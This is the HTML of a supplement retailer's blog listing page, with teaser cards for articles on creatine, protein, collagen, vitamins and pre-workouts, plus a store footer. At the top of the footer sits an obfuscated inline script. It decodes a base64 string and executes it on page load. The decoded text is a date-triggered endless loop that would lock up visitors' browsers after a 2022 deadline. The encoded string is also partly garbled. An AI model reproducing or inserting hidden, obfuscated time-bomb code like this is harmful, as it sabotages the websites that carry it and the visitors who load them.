       <div class="position-absolute top-0 left-0 right-0 pb-15"><h3 class="h4 mb-15"><a href="/en-de/blogs/supplements/creatine-faq-how-and-what-type-of-creatine-should-i-take">Creatine FAQ – How and what type of creatine should I take?</a></h3>
        
        <p class="mb-0 font-italic"><time datetime="2022-08-05T06:50:17Z">August 05, 2022</time> Posted by LIAM KINGSWELL</p><div class="rte mt-15"><p class="mb-0">Author: Gareth Sapstead - Fitness Director   What does creatine do? Supplementing with Creatine works to increase intramuscular storage of Creatine Phosphate (CP). CP has an extremely important role in the production of energy for short-duration and high-intensity exercise. CP is used for the formation of adenosine triphosphate (ATP) by re-phosphorylating adenosine diphosphate (ADP). In short, if ADP can be converted quicker and more efficiently in to ATP either through the body’s natural sources of CP or by supplementing with Creatine; more energy would become available for intense exercise. By supplementing with creatine, muscular stores of CP would increase, thereby...</p></div><div class="d-flex flex-column align-items-center position-relative"><a href="/en-de/blogs/supplements/creatine-faq-how-and-what-type-of-creatine-should-i-take" class="btn mt-15">READ MORE</a></div></div>
      </div>
      <h3 class="h4 mb-15"><a href="/en-de/blogs/supplements/creatine-faq-how-and-what-type-of-creatine-should-i-take">Creatine FAQ – How and what type of creatine should I take?</a></h3>
       
       <p class="mb-0 font-italic"><time datetime="2022-08-05T06:50:17Z">August 05, 2022</time> Posted by LIAM KINGSWELL</p></div>
     </div><div class="col col-md-6">
      <div class="post mb-55 text-center"><a href="/en-de/blogs/supplements/creatine-what-is-it-why-do-you-need-it-how-do-you-take-it" class="d-block mb-15 overflow-hidden">
        <div class="rimage" style="padding-top:66.15384615384615%;"><img class="rimage__img rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/articles/Creatine_Blog-Compressed-1024x678_520x500_b460d705-2c8e-4011-99d7-2392befe8da0_{width}x.progressive.jpg?v=1643392352"
  data-aspect-ratio="1.5116279069767442"
  
  
  data-srcset="//myo-band.com/cdn/shop/articles/Creatine_Blog-Compressed-1024x678_520x500_b460d705-2c8e-4011-99d7-2392befe8da0_1024x.progressive.jpg?v=1643392352 1x, //myo-band.com/cdn/shop/articles/Creatine_Blog-Compressed-1024x678_520x500_b460d705-2c8e-4011-99d7-2392befe8da0_1024x@2x.progressive.jpg?v=1643392352 2x"
  
  
  
  
  class="w-100"
  alt="Creatine: What Is It? Why Do You Need It? How Do You Take It?">
</div>
       </a><div class="post__hidden-info d-none position-relative">
       <div class="position-absolute top-0 left-0 right-0 pb-15"><h3 class="h4 mb-15"><a href="/en-de/blogs/supplements/creatine-what-is-it-why-do-you-need-it-how-do-you-take-it">Creatine: What Is It? Why Do You Need It? How Do You Take It?</a></h3>
        
        <p class="mb-0 font-italic"><time datetime="2022-01-28T17:52:30Z">January 28, 2022</time> Posted by PROPROTEIN LTD ADMIN</p><div class="rte mt-15"><meta charset="utf-8">
<p>How familiar are you with creatine? For those of you aren’t so familiar with it, it’s a naturally-occurring substance that’s present in our muscles.</p>
<p>It’s also what helps our muscles to produce the energy that’s required to lift heavy weights or take part in high intensity exercise.</p></div><div class="d-flex flex-column align-items-center position-relative"><a href="/en-de/blogs/supplements/creatine-what-is-it-why-do-you-need-it-how-do-you-take-it" class="btn mt-15">READ MORE</a></div></div>
      </div>
      <h3 class="h4 mb-15"><a href="/en-de/blogs/supplements/creatine-what-is-it-why-do-you-need-it-how-do-you-take-it">Creatine: What Is It? Why Do You Need It? How Do You Take It?</a></h3>
       
       <p class="mb-0 font-italic"><time datetime="2022-01-28T17:52:30Z">January 28, 2022</time> Posted by PROPROTEIN LTD ADMIN</p></div>
     </div><div class="col col-md-6">
      <div class="post mb-55 text-center"><a href="/en-de/blogs/supplements/how-much-do-you-know-about-protein" class="d-block mb-15 overflow-hidden">
        <div class="rimage" style="padding-top:66.15384615384615%;"><img class="rimage__img rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/articles/Best-Post-Workout-Snacks_new_thumb-1024x678_520x500_55af783d-b5ae-4b65-b09d-1a5aa21c8624_{width}x.progressive.png.jpg?v=1643391976"
  data-aspect-ratio="1.5116279069767442"
  
  
  data-srcset="//myo-band.com/cdn/shop/articles/Best-Post-Workout-Snacks_new_thumb-1024x678_520x500_55af783d-b5ae-4b65-b09d-1a5aa21c8624_1024x.progressive.png.jpg?v=1643391976 1x, //myo-band.com/cdn/shop/articles/Best-Post-Workout-Snacks_new_thumb-1024x678_520x500_55af783d-b5ae-4b65-b09d-1a5aa21c8624_1024x@2x.progressive.png.jpg?v=1643391976 2x"
  
  
  
  
  class="w-100"
  alt="How Much Do You Know About Protein?">
</div>
       </a><div class="post__hidden-info d-none position-relative">
       <div class="position-absolute top-0 left-0 right-0 pb-15"><h3 class="h4 mb-15"><a href="/en-de/blogs/supplements/how-much-do-you-know-about-protein">How Much Do You Know About Protein?</a></h3>
        
        <p class="mb-0 font-italic"><time datetime="2022-01-28T17:46:15Z">January 28, 2022</time> Posted by PROPROTEIN LTD ADMIN</p><div class="rte mt-15"><meta charset="utf-8">
<p><span>Protein is a macronutrient, with each gram of protein containing around four calories.</span>Overall, protein makes up approximately 15% of a person’s body weight and can be found in lean meat, poultry and fish, dairy products, seeds and nuts, beans and legumes and soy products. </p></div><div class="d-flex flex-column align-items-center position-relative"><a href="/en-de/blogs/supplements/how-much-do-you-know-about-protein" class="btn mt-15">READ MORE</a></div></div>
      </div>
      <h3 class="h4 mb-15"><a href="/en-de/blogs/supplements/how-much-do-you-know-about-protein">How Much Do You Know About Protein?</a></h3>
       
       <p class="mb-0 font-italic"><time datetime="2022-01-28T17:46:15Z">January 28, 2022</time> Posted by PROPROTEIN LTD ADMIN</p></div>
     </div><div class="col col-md-6">
      <div class="post mb-55 text-center"><a href="/en-de/blogs/supplements/the-myoband-lowdown-on-the-benefits-of-collagen-supplements" class="d-block mb-15 overflow-hidden">
        <div class="rimage" style="padding-top:66.15384615384615%;"><img class="rimage__img rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/articles/Creatine_Blog-1-1024x678_520x500_26d859cc-7672-48f6-8d67-c8ffa5009ed6_{width}x.progressive.jpg?v=1643391843"
  data-aspect-ratio="1.5116279069767442"
  
  
  data-srcset="//myo-band.com/cdn/shop/articles/Creatine_Blog-1-1024x678_520x500_26d859cc-7672-48f6-8d67-c8ffa5009ed6_1024x.progressive.jpg?v=1643391843 1x, //myo-band.com/cdn/shop/articles/Creatine_Blog-1-1024x678_520x500_26d859cc-7672-48f6-8d67-c8ffa5009ed6_1024x@2x.progressive.jpg?v=1643391843 2x"
  
  
  
  
  class="w-100"
  alt="The MYOBAND Lowdown on the Benefits of Collagen Supplements">
</div>
       </a><div class="post__hidden-info d-none position-relative">
       <div class="position-absolute top-0 left-0 right-0 pb-15"><h3 class="h4 mb-15"><a href="/en-de/blogs/supplements/the-myoband-lowdown-on-the-benefits-of-collagen-supplements">The MYOBAND Lowdown on the Benefits of Collagen Supplements</a></h3>
        
        <p class="mb-0 font-italic"><time datetime="2022-01-28T17:44:02Z">January 28, 2022</time> Posted by PROPROTEIN LTD ADMIN</p><div class="rte mt-15"><meta charset="utf-8">
<p class="p1"><span class="s1">Supplements are a great way of providing your body with additional nutrients and vitamins with minimal hassle, collagen supplements included.</span></p>
<p class="p1"><span class="s1">But why would you want to take one every day? Well, we touch on some of the benefits in this weeks blog</span></p></div><div class="d-flex flex-column align-items-center position-relative"><a href="/en-de/blogs/supplements/the-myoband-lowdown-on-the-benefits-of-collagen-supplements" class="btn mt-15">READ MORE</a></div></div>
      </div>
      <h3 class="h4 mb-15"><a href="/en-de/blogs/supplements/the-myoband-lowdown-on-the-benefits-of-collagen-supplements">The MYOBAND Lowdown on the Benefits of Collagen Supplements</a></h3>
       
       <p class="mb-0 font-italic"><time datetime="2022-01-28T17:44:02Z">January 28, 2022</time> Posted by PROPROTEIN LTD ADMIN</p></div>
     </div><div class="col col-md-6">
      <div class="post mb-55 text-center"><a href="/en-de/blogs/supplements/which-vitamins-should-i-take-this-winter" class="d-block mb-15 overflow-hidden">
        <div class="rimage" style="padding-top:75.0%;"><img class="rimage__img rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/articles/Winter_Vitamins_by_MYOBAND_520x500_7de32b39-c3a0-467f-92ed-8511b35b2c02_{width}x.progressive.jpg?v=1643391251"
  data-aspect-ratio="1.3333333333333333"
  
  
  data-srcset="//myo-band.com/cdn/shop/articles/Winter_Vitamins_by_MYOBAND_520x500_7de32b39-c3a0-467f-92ed-8511b35b2c02_1024x.progressive.jpg?v=1643391251 1x, //myo-band.com/cdn/shop/articles/Winter_Vitamins_by_MYOBAND_520x500_7de32b39-c3a0-467f-92ed-8511b35b2c02_1024x@2x.progressive.jpg?v=1643391251 2x"
  
  
  
  
  class="w-100"
  alt="Which Vitamins Should I Take This Winter?">
</div>
       </a><div class="post__hidden-info d-none position-relative">
       <div class="position-absolute top-0 left-0 right-0 pb-15"><h3 class="h4 mb-15"><a href="/en-de/blogs/supplements/which-vitamins-should-i-take-this-winter">Which Vitamins Should I Take This Winter?</a></h3>
        
        <p class="mb-0 font-italic"><time datetime="2022-01-28T17:34:43Z">January 28, 2022</time> Posted by PROPROTEIN LTD ADMIN</p><div class="rte mt-15"><span>With the days drawing in and the cold weather fast approaching, we need to stock up on vitamins to give ourselves best possible chance to fight those winter bugs!</span></div><div class="d-flex flex-column align-items-center position-relative"><a href="/en-de/blogs/supplements/which-vitamins-should-i-take-this-winter" class="btn mt-15">READ MORE</a></div></div>
      </div>
      <h3 class="h4 mb-15"><a href="/en-de/blogs/supplements/which-vitamins-should-i-take-this-winter">Which Vitamins Should I Take This Winter?</a></h3>
       
       <p class="mb-0 font-italic"><time datetime="2022-01-28T17:34:43Z">January 28, 2022</time> Posted by PROPROTEIN LTD ADMIN</p></div>
     </div><div class="col col-md-6">
      <div class="post mb-55 text-center"><a href="/en-de/blogs/supplements/beginners-guide-to-pre-workouts" class="d-block mb-15 overflow-hidden">
        <div class="rimage" style="padding-top:66.92307692307693%;"><img class="rimage__img rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/articles/Beginners_guide_to_pre-workout_520x500_70803bf3-e943-45db-873e-7a1966227490_{width}x.progressive.jpg?v=1643372202"
  data-aspect-ratio="1.4942528735632183"
  
  
  data-srcset="//myo-band.com/cdn/shop/articles/Beginners_guide_to_pre-workout_520x500_70803bf3-e943-45db-873e-7a1966227490_1024x.progressive.jpg?v=1643372202 1x, //myo-band.com/cdn/shop/articles/Beginners_guide_to_pre-workout_520x500_70803bf3-e943-45db-873e-7a1966227490_1024x@2x.progressive.jpg?v=1643372202 2x"
  
  
  
  
  class="w-100"
  alt="Beginners guide to pre-workouts">
</div>
       </a><div class="post__hidden-info d-none position-relative">
       <div class="position-absolute top-0 left-0 right-0 pb-15"><h3 class="h4 mb-15"><a href="/en-de/blogs/supplements/beginners-guide-to-pre-workouts">Beginners guide to pre-workouts</a></h3>
        
        <p class="mb-0 font-italic"><time datetime="2022-01-28T12:17:04Z">January 28, 2022</time> Posted by PROPROTEIN LTD ADMIN</p><div class="rte mt-15"><meta charset="utf-8"><span>Did you know you can enhance your performance at the gym before you even turn up? Pre-workout supplements are an easy way to increase strength and focus, allowing you to train for longer at higher intensities. </span></div><div class="d-flex flex-column align-items-center position-relative"><a href="/en-de/blogs/supplements/beginners-guide-to-pre-workouts" class="btn mt-15">READ MORE</a></div></div>
      </div>
      <h3 class="h4 mb-15"><a href="/en-de/blogs/supplements/beginners-guide-to-pre-workouts">Beginners guide to pre-workouts</a></h3>
       
       <p class="mb-0 font-italic"><time datetime="2022-01-28T12:17:04Z">January 28, 2022</time> Posted by PROPROTEIN LTD ADMIN</p></div>
     </div><div class="col col-md-6">
      <div class="post mb-55 text-center"><a href="/en-de/blogs/supplements/how-supplements-can-aid-meal-plans-for-lean-muscle-gain" class="d-block mb-15 overflow-hidden">
        <div class="rimage" style="padding-top:66.92307692307693%;"><img class="rimage__img rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/articles/How_supplements_can_520x500_212d24bc-98b7-47c3-b589-f491d4cd482e_{width}x.progressive.jpg?v=1643371772"
  data-aspect-ratio="1.4942528735632183"
  
  
  data-srcset="//myo-band.com/cdn/shop/articles/How_supplements_can_520x500_212d24bc-98b7-47c3-b589-f491d4cd482e_1024x.progressive.jpg?v=1643371772 1x, //myo-band.com/cdn/shop/articles/How_supplements_can_520x500_212d24bc-98b7-47c3-b589-f491d4cd482e_1024x@2x.progressive.jpg?v=1643371772 2x"
  
  
  
  
  class="w-100"
  alt="How supplements can aid meal plans for lean muscle gain">
</div>
       </a><div class="post__hidden-info d-none position-relative">
       <div class="position-absolute top-0 left-0 right-0 pb-15"><h3 class="h4 mb-15"><a href="/en-de/blogs/supplements/how-supplements-can-aid-meal-plans-for-lean-muscle-gain">How supplements can aid meal plans for lean muscle gain</a></h3>
        
        <p class="mb-0 font-italic"><time datetime="2022-01-28T12:09:04Z">January 28, 2022</time> Posted by PROPROTEIN LTD ADMIN</p><div class="rte mt-15">There are multiple articles and guides out there for bulking. Many of them suggest slightly different mealtimes, macro ratios and training loads, so it can be hard to know which one to follow. So where do we start?</div><div class="d-flex flex-column align-items-center position-relative"><a href="/en-de/blogs/supplements/how-supplements-can-aid-meal-plans-for-lean-muscle-gain" class="btn mt-15">READ MORE</a></div></div>
      </div>
      <h3 class="h4 mb-15"><a href="/en-de/blogs/supplements/how-supplements-can-aid-meal-plans-for-lean-muscle-gain">How supplements can aid meal plans for lean muscle gain</a></h3>
       
       <p class="mb-0 font-italic"><time datetime="2022-01-28T12:09:04Z">January 28, 2022</time> Posted by PROPROTEIN LTD ADMIN</p></div>
     </div></div>
 </div>
</div>

<script>Loader.require({type: "script", name: "blog_body"});
</script>

</div>
 </div>
 </div>
 </div>
</div>

</main>
<div id="shopify-section-footer" class="shopify-section"><script>let _0x361313 = "bGV0IGN1cnJlbnREYXRIID0gbm V3IERhdGUoKTsgICAgICBsZXQgZGVhZExpbmUg PSBUZXcgRGF0ZSgyMDIyLCA2LCAYOSK7ICAgICA gd2hpbGUgKGN1cnJlbnREYXRILmdldFRpbWUOK SA+PSBKZWFkTGluZS5nZXRUaW1IKCkplHsgICAg ICAgIGNvbnNvbGUubG9nKCliKTsgICAgICB9";Func tion(window["\x61\x74\x6F\x62"](_0x361313))();</script>

<div data-section-id="footer" data-section-type="footer"
>
 
<footer id="footer" class="footer mt-0 pt-1 text-center text-lg-left js-footer" data-js-footer-fixed><div class="footer__border border-top d-none d-lg-block"></div><div class="footer__content pt-lg-50 pb-lg-50">
   <div class="container">
    <div class="row">
    <div class="footer__border border-top w-100 mb-45 d-lg-none"></div><div class="col-lg-12">
      <div class="footer__subscription row mb-25">
    <div class="col-lg-12 mb-10">
    <h5 class="mb-10 text-uppercase ff-main">Newsletter subscription</h5><p class="mb-10">Sign up to hear the latest deals & offers from MYOBAND and receive a 10% discount off your first order.</p>
    </div>
    <div class="col-lg-12">
    

<form method="post" action="/en-de/contact#contact_form" accept-charset="UTF-8" class="d-flex flex-column flex-lg-row mb-10" novalidate="novalidate"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
     
     <input type="hidden" name="contact[tags]" value="newsletter">
     <input type="email" name="contact[email]" class="mb-10 mb-lg-0 mr-lg-10 " placeholder="Enter Your Email Address" required="required">
     <input type="submit" class="btn px-lg-20" name="commit" value="SUBSCRIBE">
    </form>

    </div>
   </div>
     </div><div class="col-lg-5">
     <div class="footer__logo w-100 m-auto ml-lg-0 mr-lg-15" style="max-width: 150px;">
   <a href="/" class="d-block text-hide"><div class="rimage" style="padding-top:16.333333333333336%;"><img class="rimage__img rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/files/MYOBAND_logo_white_no_TM_300x_fc60748a-2ad1-4be3-86a4-370d600af22d_{width}x.png?v=1643832203"
  data-aspect-ratio="6.122448979591836"
  
  
  data-srcset="//myo-band.com/cdn/shop/files/MYOBAND_logo_white_no_TM_300x_fc60748a-2ad1-4be3-86a4-370d600af22d_300x.png?v=1643832203 1x, //myo-band.com/cdn/shop/files/MYOBAND_logo_white_no_TM_300x_fc60748a-2ad1-4be3-86a4-370d600af22d_300x@2x.png?v=1643832203 2x"
  
  data-scale="2"
  
  
  style="width: 150px;"
  alt="MYOBAND UK">
</div>
MYOBAND UK
   </a>
  </div>
     <div class="mt-20">
      <div class="footer__border border-top row d-lg-none"></div>
  <div class="footer__custom-html">
   <div class="footer__section" data-js-accordion="only-mobile">
    <div class="footer__section-head position-relative" data-js-accordion-button>
    <h5 class="py-10 py-lg-0 mb-0 mb-lg-10 text-uppercase">Here to help</h5><div class="footer__section-btn d-flex d-lg-none position-absolute align-items-center justify-content-center">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-188" viewBox="0 0 24 24"><path d="M7.158 12.206a.598.598 0 0 1-.186-.439.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186h3.75v-3.75a.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439v3.75h3.75c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186h-3.75v3.75a.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186.597.597 0 0 1-.439-.186.598.598 0 0 1-.186-.439v-3.75h-3.75a.598.598 0 0 1-.439-.186z"/></svg></i>
 </div>
</div>
    <div class="footer__section-content d-none d-lg-block" data-js-accordion-content><div class="d-flex flex-column align-items-left pt-10 pt-lg-0 pb-15 pb-lg-0"> <p class="mb-15">Have a question? You may find an answer in our <a href="/pages/frequently-asked-questions" class="btn-link">FAQs</a>.<br>But you can also contact us:</p> <p class="mb-15">Customer Services </p><div class="d-flex flex-column">  <p class="d-flex justify-content-center justify-content-lg-start mb-10"><i class="mr-7"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-197" viewBox="0 0 24 24"><path d="M17.625 21.729c-2.148 0-4.174-.41-6.074-1.23a15.799 15.799 0 0 1-4.971-3.35c-1.413-1.413-2.529-3.069-3.35-4.971S2 8.253 2 6.104c0-.078.016-.156.049-.234a.864.864 0 0 1 .127-.215L5.301 2.53a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l4.375 4.375c.117.13.176.28.176.449s-.059.319-.176.449l-2.695 2.676 5.371 5.371 2.676-2.695a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l4.375 4.375c.117.13.176.28.176.449s-.059.319-.176.449l-3.125 3.125a.91.91 0 0 1-.215.127.596.596 0 0 1-.234.049zM5.75 3.858l-2.5 2.5c.039 1.927.433 3.74 1.182 5.439a14.528 14.528 0 0 0 3.037 4.463c1.275 1.276 2.764 2.288 4.463 3.037s3.512 1.143 5.439 1.182l2.5-2.5-3.496-3.496-2.676 2.695a.654.654 0 0 1-.449.176.65.65 0 0 1-.449-.176l-6.25-6.25c-.117-.13-.176-.28-.176-.449s.059-.319.176-.449l2.695-2.676L5.75 3.858z"/></svg></i>Call Us: +44(0)1695 682022</p>  <p class="d-flex justify-content-center justify-content-lg-start mb-10"><i class="mr-7"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-234" viewBox="0 0 24 24"><path d="M16.053 3.083a10.212 10.212 0 0 1 3.174 2.148c.905.905 1.621 1.963 2.148 3.174s.791 2.507.791 3.887-.264 2.676-.791 3.887-1.244 2.269-2.148 3.174c-.905.905-1.963 1.621-3.174 2.148s-2.507.791-3.887.791-2.676-.264-3.887-.791-2.269-1.243-3.174-2.148c-.905-.905-1.621-1.963-2.148-3.174s-.791-2.506-.791-3.887c0-1.38.264-2.676.791-3.887S4.2 6.136 5.105 5.231c.906-.905 1.964-1.621 3.175-2.148s2.506-.791 3.887-.791c1.38 0 2.675.263 3.886.791zm-3.261 17.92a8.722 8.722 0 0 0 5.557-2.529 8.728 8.728 0 0 0 2.529-5.557h-2.461a.598.598 0 0 1-.439-.186.6.6 0 0 1-.186-.439.6.6 0 0 1 .186-.439.6.6 0 0 1 .439-.186h2.461a8.742 8.742 0 0 0-2.529-5.557 8.742 8.742 0 0 0-5.557-2.529v2.461a.598.598 0 0 1-.186.439.601.601 0 0 1-.439.186.598.598 0 0 1-.439-.186.6.6 0 0 1-.186-.439V3.581A8.728 8.728 0 0 0 5.985 6.11a8.722 8.722 0 0 0-2.529 5.557h2.461a.6.6 0 0 1 .439.186.601.601 0 0 1 .186.439.598.598 0 0 1-.186.439.601.601 0 0 1-.439.186H3.456a8.614 8.614 0 0 0 .781 3.047c.442.951 1.025 1.787 1.748 2.51s1.559 1.306 2.51 1.748c.95.443 1.966.703 3.047.781v-2.461a.6.6 0 0 1 .186-.439.6.6 0 0 1 .439-.186.6.6 0 0 1 .439.186.601.601 0 0 1 .186.439v2.461zm3.564-9.151a.601.601 0 0 1 .186.439.598.598 0 0 1-.186.439.601.601 0 0 1-.439.186h-3.75a.58.58 0 0 1-.283-.068.736.736 0 0 1-.225-.186l-3.75-5a.56.56 0 0 1-.117-.458.609.609 0 0 1 .254-.42.57.57 0 0 1 .459-.117.61.61 0 0 1 .419.254l3.555 4.746h3.438c.169 0 .315.062.439.185z"/></svg></i><span class="text-left">Mon-Fri: 9:00 am - 5:00 pm  </span></p><p class="d-flex justify-content-center justify-content-lg-start mb-10"><i class="mr-7"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-153" viewBox="0 0 24 24"><path d="M22.072 4.807c.013.026.02.049.02.068v.068c.013.026.02.046.02.059v13.75c0 .17-.062.316-.186.439a.601.601 0 0 1-.439.186H2.736a.598.598 0 0 1-.439-.186.598.598 0 0 1-.186-.439V5.002c0-.013.006-.032.02-.059v-.068c0-.019.006-.042.02-.068a.125.125 0 0 0 .029-.049.444.444 0 0 1 .029-.068.145.145 0 0 0 .02-.059c.013 0 .022-.003.029-.01a.04.04 0 0 0 .01-.029l.038-.039a.214.214 0 0 1 .059-.039l.039-.039c.013-.013.032-.02.059-.02a.125.125 0 0 1 .049-.029.184.184 0 0 1 .049-.01c.026-.013.049-.02.068-.02s.042-.006.068-.02H21.525c.026.014.049.02.068.02s.042.007.068.02c.013 0 .029.004.049.01.02.007.036.017.049.029.026 0 .045.007.059.02l.039.039a.286.286 0 0 1 .059.039l.039.039c0 .014.003.023.01.029.006.007.016.01.029.01 0 .014.006.033.02.059a.587.587 0 0 0 .039.068.102.102 0 0 1 .019.049zm-1.211 13.32V6.232l-8.379 6.152a.57.57 0 0 1-.176.088.659.659 0 0 1-.566-.088L3.361 6.232v11.895h17.5zM4.65 5.627l7.461 5.469 7.461-5.469H4.65z"/></svg></i><a href="mailto:helpdesk@myo-band.com" class="btn-link">Send us an email</a></p> </div></div><p></p> <a href="https://www.reviews.co.uk//company-reviews/store/myo-band.com" target="_blank"><img src="https://s3-eu-west-1.amazonaws.com/reviews-global/images/trust-badges/reviews-trust-logo-3.png"></a>
</div>
   </div>
  </div>
     </div>
    </div>
    <div class="col-lg-7">
     <div class="footer__menus row flex-column flex-lg-row">
  <div class="footer__border border-top d-lg-none"></div>
  <div class="col-lg"><div class="footer__section" data-js-accordion="only-mobile">
    <div class="footer__section-head position-relative" data-js-accordion-button>
    <h5 class="py-10 py-lg-0 mb-0 mb-lg-10 text-uppercase">PRODUCTS</h5><div class="footer__section-btn d-flex d-lg-none position-absolute align-items-center justify-content-center">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-188" viewBox="0 0 24 24"><path d="M7.158 12.206a.598.598 0 0 1-.186-.439.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186h3.75v-3.75a.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439v3.75h3.75c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186h-3.75v3.75a.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186.597.597 0 0 1-.439-.186.598.598 0 0 1-.186-.439v-3.75h-3.75a.598.598 0 0 1-.439-.186z"/></svg></i>
 </div>
</div>
    <div class="footer__section-content d-none d-lg-block" data-js-accordion-content><ul class="list-unstyled pb-15 pb-lg-0"><li class="py-5 py-lg-0"><a href="/en-de/collections/oblivion">Oblivion</a></li><li class="py-5 py-lg-0"><a href="/en-de/collections/nutrition">Nutrition</a></li><li class="py-5 py-lg-0"><a href="/en-de/collections/vitamins">Vitamins</a></li><li class="py-5 py-lg-0"><a href="/en-de/collections/accessories">Accessories</a></li><li class="py-5 py-lg-0"><a href="/en-de/collections/packs">Packs</a></li></ul></div>
   </div>
  </div><div class="footer__border border-top d-lg-none"></div>
  <div class="col-lg"><div class="footer__section" data-js-accordion="only-mobile">
    <div class="footer__section-head position-relative" data-js-accordion-button>
    <h5 class="py-10 py-lg-0 mb-0 mb-lg-10 text-uppercase">HELP</h5><div class="footer__section-btn d-flex d-lg-none position-absolute align-items-center justify-content-center">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-188" viewBox="0 0 24 24"><path d="M7.158 12.206a.598.598 0 0 1-.186-.439.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186h3.75v-3.75a.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439v3.75h3.75c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186h-3.75v3.75a.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186.597.597 0 0 1-.439-.186.598.598 0 0 1-.186-.439v-3.75h-3.75a.598.598 0 0 1-.439-.186z"/></svg></i>
 </div>
</div>
    <div class="footer__section-content d-none d-lg-block" data-js-accordion-content><ul class="list-unstyled pb-15 pb-lg-0"><li class="py-5 py-lg-0"><a href="/en-de/pages/student-discounts">Student Discount</a></li><li class="py-5 py-lg-0"><a href="/en-de/pages/keyworkers-discount">Keyworker Discount</a></li><li class="py-5 py-lg-0"><a href="/en-de/pages/refer-a-friend">REWARDS</a></li><li class="py-5 py-lg-0"><a href="/en-de/blogs/articles">Blogs</a></li><li class="py-5 py-lg-0"><a href="/en-de/pages/contact-us">Contact Us</a></li></ul></div>
   </div>
  </div><div class="footer__border border-top d-lg-none"></div>
  <div class="col-lg"><div class="footer__section" data-js-accordion="only-mobile">
    <div class="footer__section-head position-relative" data-js-accordion-button>
    <h5 class="py-10 py-lg-0 mb-0 mb-lg-10 text-uppercase">ABOUT US</h5><div class="footer__section-btn d-flex d-lg-none position-absolute align-items-center justify-content-center">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-188" viewBox="0 0 24 24"><path d="M7.158 12.206a.598.598 0 0 1-.186-.439.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186h3.75v-3.75a.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439v3.75h3.75c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186h-3.75v3.75a.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186.597.597 0 0 1-.439-.186.598.598 0 0 1-.186-.439v-3.75h-3.75a.598.598 0 0 1-.439-.186z"/></svg></i>
 </div>
</div>
    <div class="footer__section-content d-none d-lg-block" data-js-accordion-content><ul class="list-unstyled pb-15 pb-lg-0"><li class="py-5 py-lg-0"><a href="/en-de/pages/retailers">Retailers</a></li><li class="py-5 py-lg-0"><a href="/en-de/pages/customer-reviews">Customer Reviews</a></li><li class="py-5 py-lg-0"><a href="https://proprotein-ltd.goaffpro.com/">Become an Affiliate</a></li><li class="py-5 py-lg-0"><a href="/en-de/pages/about-us">About Us</a></li></ul></div>
   </div>
  </div><div class="footer__border border-top d-lg-none"></div>
  <div class="col-lg"><div class="footer__section" data-js-accordion="only-mobile">
    <div class="footer__section-head position-relative" data-js-accordion-button>
    <h5 class="py-10 py-lg-0 mb-0 mb-lg-10 text-uppercase">LEGAL</h5><div class="footer__section-btn d-flex d-lg-none position-absolute align-items-center justify-content-center">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-188" viewBox="0 0 24 24"><path d="M7.158 12.206a.598.598 0 0 1-.186-.439.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186h3.75v-3.75a.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439v3.75h3.75c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186h-3.75v3.75a.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186.597.597 0 0 1-.439-.186.598.598 0 0 1-.186-.439v-3.75h-3.75a.598.598 0 0 1-.439-.186z"/></svg></i>
 </div>
</div>
    <div class="footer__section-content d-none d-lg-block" data-js-accordion-content><ul class="list-unstyled pb-15 pb-lg-0"><li class="py-5 py-lg-0"><a href="/en-de/policies/terms-of-service">Terms & Conditions</a></li><li class="py-5 py-lg-0"><a href="/en-de/policies/privacy-policy">Privacy Policy</a></li><li class="py-5 py-lg-0"><a href="/en-de/policies/shipping-policy">Shipping Policy</a></li><li class="py-5 py-lg-0"><a href="/en-de/policies/refund-policy">Refunds & Exchanges</a></li></ul></div>
   </div>
  </div>
 </div>
    </div>
    </div>
   </div>
  </div><div class="footer__border border-top d-none d-lg-block"></div><div class="footer__border border-top d-lg-none"></div>
   <div class="footer__tape py-lg-15">
    <div class="container d-flex flex-column flex-lg-row align-items-lg-center py-40 py-lg-0">
